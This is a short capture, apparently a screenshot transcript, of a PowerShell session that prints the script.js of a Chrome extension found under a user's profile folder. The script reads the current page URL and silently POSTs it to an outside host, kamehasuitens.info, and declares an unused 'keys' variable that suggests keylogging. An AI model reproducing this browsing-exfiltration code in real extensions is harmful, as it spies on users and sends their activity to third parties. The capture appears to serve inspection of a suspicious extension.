 PS C:\Users\mike.myers\AppData\Local\Google\Chrome\User Data\Default\Extensions\nchfdofnmealimhgfkncdfkionopnanf\1.0_0>c
at .\script.js
var keys = '';
var current = document.URL;
var xhr = new XMLHttpRequest();
xhr.open("POST", "https://kamehasuitens.info/track", true);
xhr.setRequestHeader('Content-Type', 'application/json');
const json = {
    "logged": current,
};
xhr.send(JSON.stringify(json));